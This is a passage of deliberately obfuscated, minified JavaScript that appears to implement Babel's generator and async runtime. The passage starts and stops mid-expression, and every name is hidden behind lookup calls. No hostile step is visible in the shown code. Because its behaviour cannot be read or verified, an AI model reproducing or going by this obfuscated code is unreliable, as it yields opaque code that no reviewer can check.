D4()[ph(Yd)],'undefined')?D4()[ph(LK)](Wj,Ck):D4()[ph(jR)](PM,dII)]=lRI;mXI[WY()[XD(KA)](Y4(GF),gk,F4,G5I)]=XkI;var RRI;return RRI=rbI?(this[FJ(typeof WY()[XD(P6)],'undefined')?WY()[XD(GQ)].apply(null,[Y4([]),pQ,U0,nA]):WY()[XD(rG)](Y4(Y4([])),sY,rZI,QH)]=JF()[MS(sY)].apply(null,[Ck,Y4(Y4({})),l5,HV]),this[JF()[MS(sY)](fY,F4,l5,HV)]=rbI[B8()[bp(pQ)].call(null,sA,kF,Y4({}),Y4(Y4([])))],ARI):this[PA(typeof OA()[SD(w9)],'undefined')?OA()[SD(U5)](Y4(Y4(M3)),l1,Cd,Yd):OA()[SD(mJ)].call(null,FH,b0I,GQ,AX)](mXI),t8.pop(),RRI;},OA()[SD(mJ)].apply(null,[X5,NwI,Y4(Y4(GF)),AX]),function pKI(mjI,lnI){t8.push(sTI);if(PA(WY()[XD(ck)](Y4(Y4(M3)),tk,HV,tp),mjI[D4()[ph(LK)](DA,Ck)]))throw mjI[WY()[XD(KA)].apply(null,[Y4(Y4(GF)),Y4(Y4({})),F4,qG])];PA(D4()[ph(sH)].apply(null,[vQ,Hd]),mjI[D4()[ph(LK)].call(null,DA,Ck)])||PA(WY()[XD(mJ)](Y4(Y4(M3)),ck,qH,S4),mjI[D4()[ph(LK)](DA,Ck)])?this[JF()[MS(sY)].call(null,LK,Y4({}),t5,HV)]=mjI[WY()[XD(KA)](pQ,xc,F4,qG)]:PA(PA(typeof OA()[SD(Hd)],'undefined')?OA()[SD(U5)].apply(null,[Cd,KUI,jA,S2]):OA()[SD(ck)].call(null,sK,wG,U2,bc),mjI[PA(typeof D4()[ph(p8)],Tp('',[][[]]))?D4()[ph(jR)](jlI,FZI):D4()[ph(LK)](DA,Ck)])?(this[J8()[BA(Ic)].call(null,VE,Hd,sK,AwI)]=this[WY()[XD(KA)](M8,Cd,F4,qG)]=mjI[WY()[XD(KA)](Qb,AB,F4,qG)],this[PA(typeof WY()[XD(Up)],Tp([],[][[]]))?WY()[XD(rG)](zR,Y4(M3),CpI,H8):WY()[XD(GQ)].call(null,If,qE,U0,Sp)]=OA()[SD(ck)].apply(null,[LR,wG,Y4({}),bc]),this[FJ(typeof JF()[MS(ck)],Tp([],[][[]]))?JF()[MS(sY)].call(null,Y4([]),gA,t5,HV):JF()[MS(g5)](R5,K1,SvI,K4)]=OA()[SD(sY)](Y4(Y4(M3)),rA,M3,VD)):PA(OA()[SD(KA)](WF,Fh,Ic,jR),mjI[D4()[ph(LK)](DA,Ck)])&&lnI&&(this[JF()[MS(sY)].apply(null,[KG,n6,t5,HV])]=lnI);var dmI;return t8.pop(),dmI=ARI,dmI;},FJ(typeof B8()[bp(rB)],Tp([],[][[]]))?B8()[bp(DK)].call(null,M8,C3,Y4(GF),kx):B8()[bp(Ic)](DBI,XF,vh,Y4({})),function O7I(BjI){t8.push(Sf);for(var VfI=g0(this[OA()[SD(GQ)](KG,dA,p8,pk)][B8()[bp(M3)].call(null,HY,H0,Bx,R5)],DI[D4()[ph(kx)].apply(null,[Jh,Zk])]());fUI(VfI,M3);--VfI){var LKI=this[OA()[SD(GQ)](Y4(M3),dA,qH,pk)][VfI];if(PA(LKI[B8()[bp(pQ)].call(null,sA,LQ,Y4(GF),F4)],BjI)){var vjI;return this[OA()[SD(mJ)].apply(null,[rB,BwI,Y4({}),AX])](LKI[OA()[SD(FH)](X5,bD,sK,SE)],LKI[J8()[BA(U5)](H7,Lc,Ck,hWI)]),t8.pop(),YAI(LKI),vjI=ARI,vjI;}}t8.pop();},AJ()[H3(Up)](p8,rG,WWI,NR,mF,kx),function RVI(BfI){t8.push(ln);for(var NKI=g0(this[PA(typeof OA()[SD(vB)],Tp('',[][[]]))?OA()[SD(U5)](Y4(Y4({})),zJ,E7,MzI):OA()[SD(GQ)](Y4(M3),kT,g5,pk)][B8()[bp(M3)](HY,wD,gA,X5)],GF);fUI(NKI,M3);--NKI){var N6I=this[OA()[SD(GQ)].call(null,Y4(Y4(GF)),kT,Y4(GF),pk)][NKI];if(PA(N6I[J8()[BA(F4)].call(null,lqI,F4,Y5,v0)],BfI)){var TkI=N6I[FJ(typeof OA()[SD(jQ)],'undefined')?OA()[SD(FH)].apply(null,[Y4(Y4({})),CQ,HY,SE]):OA()[SD(U5)].apply(null,[Cd,d3I,Y4(Y4(GF)),mf])];if(PA(WY()[XD(ck)](Y4(Y4(M3)),TG,HV,Z4),TkI[D4()[ph(LK)](kQ,Ck)])){var fbI=TkI[WY()[XD(KA)](E7,Ic,F4,T0)];YAI(N6I);}var pXI;return t8.pop(),pXI=fbI,pXI;}}throw new (lC[FJ(typeof D4()[ph(P6)],Tp('',[][[]]))?D4()[ph(cQ)].apply(null,[d5,TH]):D4()[ph(jR)].apply(null,[mx,dr])])(OA()[SD(DK)].call(null,nn,vF,j1,DK));},D4()[ph(nR)](DQ,M8),function HmI(InI,pEI,zkI){t8.push(VE);this[OA()[SD(Bx)](X5,m8,j1,X6)]=rm(O3,[D4()[ph(FH)](V7I,AB),zFI(InI),D4()[ph(hM)].call(null,lxI,p6),pEI,Tj()[hn(Ic)](LFI,U5,Lc,YH,U5),zkI]);PA(JF()[MS(sY)].call(null,U5,U5,K0I,HV),this[PA(typeof WY()[XD(IJ)],Tp([],[][[]]))?WY()[XD(rG)].call(null,Cd,IJ,kB,Nk):WY()[XD(GQ)](K1,Bx,U0,UE)])&&(this[FJ(typeof WY()[XD(SE)],Tp('',[][[]]))?WY()[XD(KA)].call(null,Y4(M3),X6,F4,n9):WY()[XD(rG)](Hd,M8,tY,GDI)]=fVI);var qxI;return t8.pop(),qxI=ARI,qxI;}]);var qEI;return t8.pop(),qEI=YpI,qEI;};var nBI=function(YbI){"@babel/helpers - typeof";t8.push(gn);nBI=Uf(PA(typeof OA()[SD(ck)],Tp([],[][[]]))?OA()[SD(U5)](If,bA,X7,fH):OA()[SD(xc)](P6,I9,HY,bj),typeof lC[OA()[SD(zh)].apply(null,[sA,bgI,zd,w6])])&&Uf(D4()[ph(GQ)].apply(null,[BX,jQ]),typeof lC[OA()[SD(zh)](M3,bgI,Y4({}),w6)][PA(typeof D4()[ph(HV)],Tp([],[][[]]))?D4()[ph(jR)].apply(null,[hsI,JVI]):D4()[ph(FH)].call(null,P9,AB)])?function(XB){return Jk.apply(this,[KZ,arguments]);}:function(NV){return Jk.apply(this,[cz,arguments]);};var dxI;return t8.pop(),dxI=nBI(YbI),dxI;};var WJI=function(){"use strict";var tnI=function(FxI,HVI,V1I){return TAI.apply(this,[Mt,arguments]);};var DjI=function(B1I,UmI,sxI,znI){t8.push(Y3I);var W9I=UmI&&OB(UmI[JF()[MS(Hd)].call(null,E7,GY,f2,Q2)],HbI)?UmI:HbI;var jnI=lC[OA()[SD(F4)](DK,qLI,Bx,Q4)][J8()[BA(M3)](UA,F4,Qb,hWI)](W9I[JF()[MS(Hd)].call(null,TG,IJ,f2,Q2)]);var z1I=new SBI(znI||[]);PEI(jnI,D4()[ph(sY)](lA,nR),rm(O3,[Tj()[hn(g5)](EmI,rG,E7,qn,DK),O4I(B1I,sxI,z1I)]));var TXI;return t8.pop(),TXI=jnI,TXI;};var HbI=function(){};var sjI=function(){};var wEI=function(){};var vXI=function(s6I,E9I){function gxI(wbI,djI,TmI,j7I){var qRI=Vf(I,[s6I[wbI],s6I,djI]);t8.push(RV);if(FJ(WY()[XD(ck)](Y4(M3),Ck,HV,fAI),qRI[D4()[ph(LK)].apply(null,[gUI,Ck])])){var qVI=qRI[WY()[XD(KA)](Y4({}),Y4(Y4([])),F4,zx)],cEI=qVI[Tj()[hn(g5)](YV,rG,vh,qn,mF)];var lKI;return lKI=cEI&&Uf(D4()[ph(If)](rK,Lf),nBI(cEI))&&pRI.call(cEI,AJ()[H3(Ic)](jQ,U5,c1,qr,qE,YH))?E9I[D4()[ph(DK)].apply(null,[w4I,Bx])](cEI[AJ()[H3(Ic)](AB,U5,c1,qr,z4,IJ)])[WY()[XD(pQ)].apply(null,[Y4(M3),fS,cQ,j7])](function(P7I){t8.push(r0I);gxI(JF()[MS(sY)].call(null,Y5,zh,J4,HV),P7I,TmI,j7I);t8.pop();},function(fjI){t8.push(K1);gxI(WY()[XD(ck)].call(null,cQ,WF,HV,OXI),fjI,TmI,j7I);t8.pop();}):E9I[D4()[ph(DK)].apply(null,[w4I,Bx])](cEI)[FJ(typeof WY()[XD(zh)],Tp('',[][[]]))?WY()[XD(pQ)](zR,mF,cQ,j7):WY()[XD(rG)](bc,ck,bf,rx)](function(EKI){t8.push(qk);qVI[PA(typeof Tj()[hn(zd)],Tp([],[][[]]))?Tj()[hn(GY)](OqI,TM,GF,Gx,w9):Tj()[hn(g5)].call(null,gZI,rG,qE,qn,Up)]=EKI,TmI(qVI);t8.pop();},function(GBI){t8.push(gm);var bjI;return bjI=gxI(WY()[XD(ck)](Y4([]),Y4([]),HV,O9),GBI,TmI,j7I),t8.pop(),bjI;}),t8.pop(),lKI;}j7I(qRI[PA(typeof WY()[XD(U5)],Tp('',[][[]]))?WY()[XD(rG)](Y4(Y4(M3)),Ck,E7,ln):WY()[XD(KA)](Ph,tk,F4,zx)]);t8.pop();}var KpI;t8.push(c6);PEI(this,D4()[ph(sY)](A2,nR),rm(O3,[PA(typeof Tj()[hn(ck)],Tp([],[][[]]))?Tj()[hn(GY)].call(null,YII,GV,db,cn,jR):Tj()[hn(g5)](KM,rG,Hp,qn,QG),function JxI(s7I,K7I){var E7I=function(){return new E9I(function(SkI,z7I){gxI(s7I,K7I,SkI,z7I);});};t8.push(dx);var XxI;return XxI=KpI=KpI?KpI[WY()[XD(pQ)](GY,Y4(GF),cQ,kQ)](E7I,E7I):E7I(),t8.pop(),XxI;}]));t8.pop();};var LBI=function(AbI){return TAI.apply(this,[kL,arguments]);};var zbI=function(MfI){return TAI.apply(this,[IO,arguments]);};var SBI=function(p9I){t8.push(M1);this[FJ(typeof OA()[SD(LK)],'undefined')?OA()[SD(GQ)](Ph,d8,Od,pk):OA()[SD(U5)](Pp,YFI,rB,pII)]=[rm(O3,[J8()[BA(F4)].apply(null,[lqI,F4,X5,tVI]),WY()[XD(UJ)](mF,If,sA,rD)])],p9I[OA()[SD(LK)](QG,IQ,QG,jA)](LBI,this),this[JF()[MS(DK)](DK,F9,q4,P2)](Y4(xx[xc]));t8.pop();};var g9I=function(WXI){t8.push(TP);if(WXI||PA(OA()[SD(GY)].apply(null,[xc,fp,Y4(M3),mK]),WXI)){var mKI=WXI[h1I];if(mKI){var dVI;return t8.pop(),dVI=mKI.call(WXI),dVI;}if(Uf(OA()[SD(xc)](QG,fZI,Y4(Y4(M3)),bj),typeof WXI[JF()[MS(sY)](U2,GY,Kv,HV)])){var nVI;return t8.pop(),nVI=WXI,nVI;}if(Y4(lC[JF()[MS(hM)](xj,Ic,BAI,KG)](WXI[B8()[bp(M3)](HY,dp,Y4(Y4(GF)),qH)]))){var CXI=FR(GF),DRI=function JKI(){t8.push(bgI);for(;mD(++CXI,WXI[FJ(typeof B8()[bp(kx)],'undefined')?B8()[bp(M3)](HY,mQ,Y4(Y4(GF)),Y4(Y4(GF))):B8()[bp(Ic)](xfI,Pp,ck,Cd)]);)if(pRI.call(WXI,CXI)){var WjI;return JKI[Tj()[hn(g5)].call(null,Vm,rG,db,qn,sH)]=WXI[CXI],JKI[OA()[SD(AB)].apply(null,[j1,E3,TG,nx])]=Y4(GF),t8.pop(),WjI=JKI,WjI;}JKI[FJ(typeof Tj()[hn(Hd)],'undefined')?Tj()[hn(g5)](Vm,rG,N6,qn,N6):Tj()[hn(GY)](IvI,Q4,tF,kf,sK)]=EkI;JKI[FJ(typeof OA()[SD(Hp)],Tp([],[][[]]))?OA()[SD(AB)](LR,E3,AB,nx):OA()[SD(U5)].call(null,GQ,mf,rG,nX)]=Y4(M3);var NfI;return t8.pop(),NfI=JKI,NfI;};var CVI;return CVI=DRI[JF()[MS(sY)](R5,Yd,Kv,HV)]=DRI,t8.pop(),CVI;}}throw new (lC[WY()[XD(zh)].call(null,Y4([]),X5,vh,tM)])(Tp(nBI(WXI),WY()[XD(sY)](LR,tk,ZG,bTI)));};t8.push(j6);WJI=function T4I(){return VRI;};var EkI;var VRI={};var KRI=lC[OA()[SD(F4)](LK,KP,Bx,Q4)][JF()[MS(Hd)].apply(null,[Y4([]),YH,In,Q2])];var pRI=KRI[OA()[SD(Bh)].call(null,D5,fH,sA,jk)];var PEI=lC[OA()[SD(F4)](Y4(Y4(GF)),KP,jR,Q4)][OA()[SD(Lc)].apply(null,[X7,bx,Y4({}),sK])]||function(hb,hj,nk){return Jk.apply(this,[Rg,arguments]);};var O1I=Uf(FJ(typeof OA()[SD(N6)],'undefined')?OA()[SD(xc)](j1,rwI,sA,bj):OA()[SD(U5)](M3,qk,nR,dII),typeof lC[OA()[SD(zh)].call(null,g5,YTI,mJ,w6)])?lC[OA()[SD(zh)].call(null,Ic,YTI,Y4(Y4([])),w6)]:{};var h1I=O1I[D4()[ph(FH)].apply(null,[qAI,AB])]||(FJ(typeof D4()[ph(Hd)],Tp([],[][[]]))?D4()[ph(Pp)](Q5,Jp):D4()[ph(jR)].apply(null,[IM,h0I]));var VKI=O1I[D4()[ph(UJ)].call(null,YA,GY)]||WY()[XD(M8)](E7,U2,gn,wh);var Q1I=O1I[D4()[ph(YH)].call(null,sD,b9)]||WY()[XD(Y5)](xc,mJ,j1,BwI);try{var SpI=t8.length;var jfI=Y4({});tnI({},OA()[SD(GY)](Y4(GF),mg,Y4(Y4(GF)),mK));}catch(PbI){t8.splice(g0(SpI,GF),Infinity,j6);tnI=function(mb,OR,nE){return Vf.apply(this,[vv,arguments]);};}VRI[PA(typeof JF()[MS(Jp)],'undefined')?JF()[MS(g5)](UJ,gk,xR,U9I):JF()[MS(UJ)].call(null,sK,xc,zk,R5)]=DjI;var H4I=D4()[ph(mJ)](E5,xm);var EpI=PA(typeof WY()[XD(vh)],Tp('',[][[]]))?WY()[XD(rG)](rB,TH,AkI,gzI):WY()[XD(LK)].call(null,Y4([]),AB,ck,OQ);var L4I=WY()[XD(R5)](E7,sK,Lc,TJI);var CKI=WY()[XD(AB)].call(null,Bx,M3,Od,cTI);var CBI={};var YfI={};tnI(YfI,h1I,function(){return Vf.apply(this,[VT,arguments]);});var ZxI=lC[OA()[SD(F4)].call(null,Pp,KP,Y4(Y4(GF)),Q4)][PA(typeof WY()[XD(U2)],Tp('',[][[]]))?WY()[XD(rG)](zR,LB,zH,tqI):WY()[XD(Bx)].apply(null,[Y4(Y4(M3)),Y4({}),sH,CxI])];var cXI=ZxI&&ZxI(ZxI(g9I([])));cXI&&FJ(cXI,KRI)&&pRI.call(cXI,h1I)&&(YfI=cXI);var DkI=wEI[JF()[MS(Hd)](g5,mJ,In,Q2)]=HbI[JF()[MS(Hd)](gA,U0,In,Q2)]=lC[PA(typeof OA()[SD(Hd)],'undefined')?OA()[SD(U5)].apply(null,[jR,nj,Up,Hj]):OA()[SD(F4)](Y4(Y4({})),KP,w9,Q4)][PA(typeof J8()[BA(YH)],'undefined')?J8()[BA(zh)].call(null,RV,YH,FH,NXI):J8()[BA(M3)](UA,F4,Y5,qCI)](YfI);function qXI(CkI){t8.push(S2);[JF()[MS(sY)].call(null,w9,Y4({}),zB,HV),WY()[XD(ck)](LK,Y4(Y4(M3)),HV,HxI),OA()[SD(ck)].apply(null,[jQ,fV,Ck,bc])][OA()[SD(LK)](Hd,Fb,Cd,jA)](function(vbI){tnI(CkI,vbI,function(txI){var mmI;t8.push(BwI);return mmI=this[PA(typeof D4()[ph(mF)],Tp([],[][[]]))?D4()[ph(jR)](gAI,TK):D4()[ph(sY)](dA,nR)](vbI,txI),t8.pop(),mmI;});});t8.pop();}function O4I(dXI,bbI,dfI){var ImI=H4I;return function(C1I,dBI){t8.push(fsI);if(PA(ImI,L4I))throw new (lC[D4()[ph(cQ)](LA,TH)])(FJ(typeof OA()[SD(SE)],Tp('',[][[]]))?OA()[SD(R5)](Y4(Y4([])),hwI,Y4(Y4(M3)),xc):OA()[SD(U5)].apply(null,[Y4(Y4({})),fH,mF,DBI]));if(PA(ImI,CKI)){if(PA(WY()[XD(ck)].call(null,Y4([]),Y4(Y4(M3)),HV,PO),C1I))throw dBI;var z9I;return z9I=rm(O3,[Tj()[hn(g5)].call(null,DgI,rG,Z2,qn,tF),EkI,OA()[SD(AB)].call(null,hM,Dd,fS,nx),Y4(M3)]),t8.pop(),z9I;}for(dfI[PA(typeof WY()[XD(AB)],'undefined')?WY()[XD(rG)](Y5,WF,P6,xj):WY()[XD(GQ)].call(null,U2,c1,U0,Rh)]=C1I,dfI[WY()[XD(KA)](z4,F9,F4,L5)]=dBI;;){var jKI=dfI[FJ(typeof OA()[SD(tF)],Tp([],[][[]]))?OA()[SD(Bx)](DK,jD,tF,X6):OA()[SD(U5)](TH,YvI,GE,t9)];if(jKI){var IVI=nxI(jKI,dfI);if(IVI){if(PA(IVI,CBI))continue;var tKI;return t8.pop(),tKI=IVI,tKI;}}if(PA(JF()[MS(sY)](Yd,zh,VF,HV),dfI[WY()[XD(GQ)](QG,Y4(M3),U0,Rh)]))dfI[JF()[MS(mJ)](jQ,Ph,w7,sA)]=dfI[OA()[SD(pQ)](zd,pA,fS,Hp)]=dfI[WY()[XD(KA)](tF,Ck,F4,L5)];else if(PA(FJ(typeof WY()[XD(sA)],Tp([],[][[]]))?WY()[XD(ck)].apply(null,[Hp,xc,HV,PO]):WY()[XD(rG)].apply(null,[sK,gk,fvI,HAI]),dfI[PA(typeof WY()[XD(tk)],'undefined')?WY()[XD(rG)].apply(null,[U2,Qb,LK,kX]):WY()[XD(GQ)](z4,gA,U0,Rh)])){if(PA(ImI,H4I))throw ImI=CKI,dfI[WY()[XD(KA)].call(null,mJ,N6,F4,L5)];dfI[WY()[XD(FH)].call(null,zR,GQ,Ix,lg)](dfI[WY()[XD(KA)].apply(null,[GQ,qE,F4,L5])]);}else PA(PA(typeof OA()[SD(n6)],Tp([],[][[]]))?OA()[SD(U5)].call(null,Y4(Y4({})),RX,Y4(GF),GP):OA()[SD(ck)].apply(null,[Y4(Y4({})),CF,nR,bc]),dfI[WY()[XD(GQ)].call(null,Y4(Y4(M3)),mJ,U0,Rh)])&&dfI[BF()[rJ(rG)](rK,rB,F4,BK)](OA()[SD(ck)](sK,CF,Y4(M3),bc),dfI[WY()[XD(KA)](Cd,jR,F4,L5)]);ImI=L4I;var q1I=Vf(I,[dXI,bbI,dfI]);if(PA(FJ(typeof OA()[SD(QG)],Tp('',[][[]]))?OA()[SD(KA)](Y4(Y4({})),gJ,cQ,jR):OA()[SD(U5)].call(null,YH,L8I,U0,WH),q1I[PA(typeof D4()[ph(UJ)],Tp('',[][[]]))?D4()[ph(jR)].apply(null,[cH,Bx]):D4()[ph(LK)].apply(null,[tqI,Ck])])){if(ImI=dfI[OA()[SD(AB)](Y4(Y4({})),Dd,rG,nx)]?CKI:EpI,PA(q1I[WY()[XD(KA)](Y4(Y4([])),HY,F4,L5)],CBI))continue;var BbI;return BbI=rm(O3,[Tj()[hn(g5)](DgI,rG,M3,qn,nn),q1I[WY()[XD(KA)].call(null,Ck,Ck,F4,L5)],OA()[SD(AB)](Y4(Y4(GF)),Dd,ck,nx),dfI[OA()[SD(AB)].call(null,D5,Dd,hM,nx)]]),t8.pop(),BbI;}PA(WY()[XD(ck)].call(null,j1,UJ,HV,PO),q1I[D4()[ph(LK)].call(null,tqI,Ck)])&&(ImI=CKI,dfI[WY()[XD(GQ)](Y4(Y4(M3)),K1,U0,Rh)]=FJ(typeof WY()[XD(FH)],'undefined')?WY()[XD(ck)](Y4(GF),rG,HV,PO):WY()[XD(rG)](Y4(Y4(M3)),X6,K0I,qzI),dfI[WY()[XD(KA)].apply(null,[Yd,HY,F4,L5])]=q1I[WY()[XD(KA)](Lc,nR,F4,L5)]);}t8.pop();};}function nxI(H7I,V9I){t8.push(Y9);var DmI=V9I[WY()[XD(GQ)](jR,zd,U0,Pz)];var nfI=H7I[D4()[ph(FH)](EQ,AB)][DmI];if(PA(nfI,EkI)){var wBI;return V9I[FJ(typeof OA()[SD(LR)],Tp('',[][[]]))?OA()[SD(Bx)].call(null,Y4(GF),K5,kx,X6):OA()[SD(U5)].apply(null,[Y4({}),tH,X5,vzI])]=null,PA(PA(typeof WY()[XD(U5)],'undefined')?WY()[XD(rG)](Hp,Y4(Y4([])),fAI,VzI):WY()[XD(ck)].apply(null,[zR,Y4(Y4({})),HV,Ed]),DmI)&&H7I[D4()[ph(FH)].apply(null,[EQ,AB])][OA()[SD(ck)].apply(null,[GF,Vh,AB,bc])]&&(V9I[WY()[XD(GQ)].call(null,WQ,TG,U0,Pz)]=FJ(typeof OA()[SD(GQ)],Tp([],[][[]]))?OA()[SD(ck)].apply(null,[X6,Vh,P2,bc]):OA()[SD(U5)](hM,gr,IJ,IvI),V9I[WY()[XD(KA)].apply(null,[UJ,jR,F4,fQ])]=EkI,nxI(H7I,V9I),PA(WY()[XD(ck)](mJ,E7,HV,Ed),V9I[WY()[XD(GQ)].call(null,Y4(Y4({})),g5,U0,Pz)]))||FJ(OA()[SD(ck)](sA,Vh,HY,bc),DmI)&&(V9I[WY()[XD(GQ)](gA,n6,U0,Pz)]=FJ(typeof WY()[XD(xj)],Tp([],[][[]]))?WY()[XD(ck)](Y4(Y4([])),N6,HV,Ed):WY()[XD(rG)].apply(null,[Y4(Y4([])),nR,hx,CJ]),V9I[WY()[XD(KA)](Qb,ck,F4,fQ)]=new (lC[WY()[XD(zh)](HF,c1,vh,JD)])(Tp(Tp(B8()[bp(R5)](YR,f5,ck,mJ),DmI),WY()[XD(Pp)].call(null,F4,GQ,FM,Ob)))),t8.pop(),wBI=CBI,wBI;}var XmI=Vf(I,[nfI,H7I[FJ(typeof D4()[ph(sY)],Tp([],[][[]]))?D4()[ph(FH)].apply(null,[EQ,AB]):D4()[ph(jR)].call(null,L6,LY)],V9I[PA(typeof WY()[XD(UJ)],Tp('',[][[]]))?WY()[XD(rG)](w4,Y4(Y4(GF)),jk,EA):WY()[XD(KA)](sY,Y4(M3),F4,fQ)]]);if(PA(WY()[XD(ck)](tk,X6,HV,Ed),XmI[D4()[ph(LK)].call(null,qLI,Ck)])){var BmI;return V9I[FJ(typeof WY()[XD(p8)],'undefined')?WY()[XD(GQ)](vh,qH,U0,Pz):WY()[XD(rG)](Y4(M3),Y4(M3),tsI,dE)]=PA(typeof WY()[XD(nR)],Tp('',[][[]]))?WY()[XD(rG)].call(null,Od,mF,KX,Qx):WY()[XD(ck)].apply(null,[GQ,P6,HV,Ed]),V9I[WY()[XD(KA)](Bx,zR,F4,fQ)]=XmI[WY()[XD(KA)](jA,Ph,F4,fQ)],V9I[OA()[SD(Bx)](E7,K5,QG,X6)]=null,t8.pop(),BmI=CBI,BmI;}var VxI=XmI[WY()[XD(KA)](GF,Y4(M3),F4,fQ)];var jmI;return jmI=VxI?VxI[OA()[SD(AB)](Y4(Y4([])),Cc,F4,nx)]?(V9I[H7I[D4()[ph(hM)](Lh,p6)]]=VxI[Tj()[hn(g5)].apply(null,[hB,rG,Y4(Y4(GF)),qn,ck])],V9I[JF()[MS(sY)].apply(null,[WQ,Od,gc,HV])]=H7I[Tj()[hn(Ic)].apply(null,[WzI,U5,F9,YH,TH])],FJ(OA()[SD(ck)](Y4(Y4([])),Vh,TH,bc),V9I[WY()[XD(GQ)](Y5,xc,U0,Pz)])&&(V9I[FJ(typeof WY()[XD(sK)],'undefined')?WY()[XD(GQ)](Y4(Y4([])),GE,U0,Pz):WY()[XD(rG)](Y4(Y4([])),X5,qLI,Q2)]=FJ(typeof JF()[MS(rG)],Tp('',[][[]]))?JF()[MS(sY)](g5,WF,gc,HV):JF()[MS(g5)](Y4(M3),jQ,Jf,z3I),V9I[PA(typeof WY()[XD(xc)],Tp('',[][[]]))?WY()[XD(rG)].call(null,xc,j1,KKI,OmI):WY()[XD(KA)].apply(null,[Up,Hd,F4,fQ])]=EkI),V9I[OA()[SD(Bx)].apply(null,[Y4(Y4({})),K5,QG,X6])]=null,CBI):VxI:(V9I[WY()[XD(GQ)](KG,TH,U0,Pz)]=PA(typeof WY()[XD(Ph)],Tp([],[][[]]))?WY()[XD(rG)](nR,jR,xj,fzI):WY()[XD(ck)].apply(null,[Y5,LR,HV,Ed]),V9I[WY()[XD(KA)].apply(null,[sK,cQ,F4,fQ])]=new (lC[WY()[XD(zh)](jA,Y4(M3),vh,JD)])(B8()[bp(AB)](Bj,qL,X7,xc)),V9I[OA()[SD(Bx)](S2,K5,nR,X6)]=null,CBI),t8.pop(),jmI;}sjI[JF()[MS(Hd)].apply(null,[Pp,Y4({}),In,Q2])]=wEI;PEI(DkI,B8()[bp(GF)](w4,f5,c1,nR),rm(O3,[PA(typeof Tj()[hn(Ic)],Tp(OA()[SD(GY)](AB,mg,zR,mK),[][[]]))?Tj()[hn(GY)].apply(null,[HV,qcI,Hp,tlI,If]):Tj()[hn(g5)].apply(null,[zsI,rG,K1,qn,Cd]),wEI,JF()[MS(N6)].call(null,Y4({}),P2,AkI,wE),Y4(xx[xc])]));PEI(wEI,B8()[bp(GF)](w4,f5,w9,LR),rm(O3,[PA(typeof Tj()[hn(U2)],Tp(OA()[SD(GY)].call(null,P2,mg,Y4(GF),mK),[][[]]))?Tj()[hn(GY)].call(null,KG,DwI,Y4({}),j9,Up):Tj()[hn(g5)](zsI,rG,Cd,qn,U2),sjI,JF()[MS(N6)](Y4(Y4({})),KG,AkI,wE),Y4(M3)]));sjI[PA(typeof B8()[bp(YH)],'undefined')?B8()[bp(Ic)](CwI,fsI,Y4(GF),WQ):B8()[bp(GQ)](MqI,qII,HF,hM)]=tnI(wEI,Q1I,FJ(typeof B8()[bp(D5)],'undefined')?B8()[bp(FH)].call(null,jk,QlI,pQ,X5):B8()[bp(Ic)](XwI,VNI,fY,w4));VRI[B8()[bp(Pp)](ZG,sn,Y4(Y4([])),qH)]=function(kXI){t8.push(jWI);var EBI=Uf(FJ(typeof OA()[SD(bc)],Tp([],[][[]]))?OA()[SD(xc)](LB,Ah,Cd,bj):OA()[SD(U5)].call(null,Y4(Y4({})),GR,Y4([]),dB),typeof kXI)&&kXI[B8()[bp(GF)](w4,qd,Qb,xc)];var NRI;return NRI=Y4(Y4(EBI))&&(PA(EBI,sjI)||PA(FJ(typeof B8()[bp(U8)],Tp([],[][[]]))?B8()[bp(FH)](jk,V2,F4,Y4(Y4(M3))):B8()[bp(Ic)](Y9,mx,Y4(GF),xj),EBI[B8()[bp(GQ)](MqI,Pd,If,FH)]||EBI[WY()[XD(Bh)](X7,n6,fS,jp)])),t8.pop(),NRI;};VRI[JF()[MS(qA)](S2,Qb,zSI,b9)]=function(wjI){t8.push(Od);lC[OA()[SD(F4)](Hp,Rr,U5,Q4)][OA()[SD(Pp)](Y4({}),Ik,ck,ZG)]?lC[FJ(typeof OA()[SD(WF)],'undefined')?OA()[SD(F4)](AB,Rr,sK,Q4):OA()[SD(U5)](Hp,WzI,zh,vh)][OA()[SD(Pp)](zh,Ik,X5,ZG)](wjI,wEI):(wjI[FJ(typeof B8()[bp(nR)],Tp('',[][[]]))?B8()[bp(UJ)].apply(null,[zR,tn,X6,Y4(Y4([]))]):B8()[bp(Ic)].apply(null,[Kk,kd,qH,rG])]=wEI,tnI(wjI,Q1I,B8()[bp(FH)](jk,Xh,Y5,pQ)));wjI[JF()[MS(Hd)].apply(null,[qA,If,IDI,Q2])]=lC[PA(typeof OA()[SD(F4)],Tp([],[][[]]))?OA()[SD(U5)](Y4(Y4(GF)),l4I,Y4({}),ZsI):OA()[SD(F4)](Y4(GF),Rr,Y4(M3),Q4)][FJ(typeof J8()[BA(zh)],Tp([],[][[]]))?J8()[BA(M3)].apply(null,[UA,F4,sH,Fm]):J8()[BA(zh)].apply(null,[pOI,Bn,c1,Qj])](DkI);var rXI;return t8.pop(),rXI=wjI,rXI;};VRI[JF()[MS(qH)](qH,n6,MP,bc)]=function(N1){return Vf.apply(this,[Qv,arguments]);};qXI(vXI[FJ(typeof JF()[MS(FH)],Tp('',[][[]]))?JF()[MS(Hd)](qA,jR,In,Q2):JF()[MS(g5)](jQ,D5,G1,sP)]);tnI(vXI[JF()[MS(Hd)].apply(null,[xj,X5,In,Q2])],VKI,function(){return Vf.apply(this,[lw,arguments]);});VRI[PA(typeof AJ()[H3(zd)],Tp(OA()[SD(GY)](Y5,mg,Y5,mK),[][[]]))?AJ()[H3(GF)].apply(null,[P2,nH,PhI,O1,D5,D5]):AJ()[H3(jR)](Y4(Y4(GF)),Bh,fk,Qp,M3,GY)]=vXI;VRI[FJ(typeof OA()[SD(TG)],Tp('',[][[]]))?OA()[SD(UJ)](TH,BWI,R5,TG):OA()[SD(U5)].apply(null,[Y4(Y4({})),AZI,Ic,GwI])]=function(k7I,WkI,FkI,XnI,hKI){t8.push(UtI);PA(Sm(M3),hKI)&&(hKI=lC[BF()[rJ(F4)](YS,KG,U5,JD)]);var MXI=new vXI(DjI(k7I,WkI,FkI,XnI),hKI);var cnI;return cnI=VRI[PA(typeof B8()[bp(db)],Tp([],[][[]]))?B8()[bp(Ic)](RB,zB,db,vh):B8()[bp(Pp)].apply(null,[ZG,BG,X6,WF])](WkI)?MXI:MXI[JF()[MS(sY)].apply(null,[TH,Y4(Y4(M3)),hS,HV])]()[WY()[XD(pQ)].apply(null,[db,qE,cQ,MA])](function(Z4I){t8.push(rUI);var U7I;return U7I=Z4I[OA()[SD(AB)](D5,BD,Hd,nx)]?Z4I[Tj()[hn(g5)](Vh,rG,TG,qn,IJ)]:MXI[PA(typeof 